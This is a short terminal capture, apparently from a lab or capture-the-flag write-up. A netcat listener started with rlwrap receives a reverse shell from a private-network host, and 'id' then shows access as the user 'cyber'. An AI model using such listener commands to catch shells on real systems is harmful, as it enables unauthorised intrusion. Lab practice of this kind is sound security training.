 ┌──(0xfl0k1㉿drakkar)-[~]
└─$ rlwrap -cAr nc -nlvp 666
listening on [any] 666 ...
connect to [192.168.45.163] from (UNKNOWN) [192.168.190.238] 47382
id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(au
dio),30(dip),44(video),46(plugdev),109(netdev)